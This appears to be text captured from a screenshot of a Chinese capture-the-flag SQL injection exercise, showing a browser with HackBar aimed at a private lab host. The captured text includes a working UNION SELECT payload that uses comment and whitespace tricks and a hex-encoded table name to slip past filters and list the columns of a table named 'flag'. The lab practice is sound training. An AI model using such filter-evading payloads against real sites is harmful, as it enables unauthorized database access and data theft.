 192.168.179.51:8008/?id=9999%0CUnion/**/Select%09Group_concat(column_name
N
导入书签... 渗透测试 信息收集 知识 辅助工具 作业 src blog 帖子 kali 工具说明 icq python 靶场
Hello! Dear id,flag
字段名
192.168.179.51
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackToo
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.179.51:8008/?id=9999%0CUnion/**/Select%09Group_concat(column_name)/**/fRom
/**/infoRmation_schema.columns/**/whEre/**/table_name=0x666c6167
flag转化为16进制